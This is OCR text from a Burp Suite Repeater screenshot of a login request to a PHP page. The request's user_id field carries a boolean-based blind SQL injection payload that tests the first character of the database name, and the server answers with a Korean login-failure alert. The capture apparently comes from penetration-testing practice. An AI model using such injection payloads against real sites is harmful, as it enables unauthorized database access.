 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://www.dddm.com HTTP/1
Request
Pretty Raw Hex \n
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://www.dddm.com
10 Connection: keep-alive
11 Referer: http://www.dddm.com/ddm_php/login.php
12 Cookie: PHPSESSID=rgsvopa74ghqitb29meafr7q8g
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_id=' OR '1'='1' AND SUBSTRING(database(), 1, 1)='a'-- &user_pw=+
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jun 2026 11:33:55 GMT
3 Server: Apache/2.4.37 (Rocky Linux)
4 X-Powered-By: PHP/7.2.24
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 122
12
13 <script>
alert('정보가 일치하지 않습니다. ID/PW 또는 입력값을 확인하세요.');
history.back();
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Windows 정품 인증
[설정]으로 이동하여 Windows를 정품 인증합니다.
Done 468 bytes | 247 millis
Event log (7) All issues Memory: 104.2MB